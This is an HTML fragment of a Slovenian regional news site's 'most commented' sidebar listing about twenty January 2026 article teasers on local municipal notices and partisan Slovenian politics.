</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6968c8ef57591 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:55:22+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??">Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:00:17+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!">Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:00:02+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;">Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:00:41+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:29:10+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

